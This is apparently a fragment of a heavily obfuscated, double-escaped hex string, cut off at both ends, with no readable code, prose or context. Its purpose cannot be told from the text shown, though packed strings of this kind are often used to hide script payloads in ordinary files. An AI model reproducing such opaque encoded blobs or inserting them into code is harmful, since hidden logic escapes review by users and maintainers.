x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x4f\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c